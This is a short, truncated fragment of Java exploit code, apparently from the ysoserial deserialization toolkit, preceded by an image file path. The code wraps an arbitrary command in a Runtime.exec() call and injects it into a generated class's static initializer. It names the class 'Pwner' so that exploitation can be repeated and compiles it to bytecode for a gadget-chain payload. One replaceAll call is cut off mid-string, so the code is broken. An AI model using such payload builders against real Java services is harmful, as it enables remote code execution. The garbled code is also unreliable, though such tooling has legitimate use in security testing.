 //...
String cmd = "";
//...
cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "
"\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exh
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();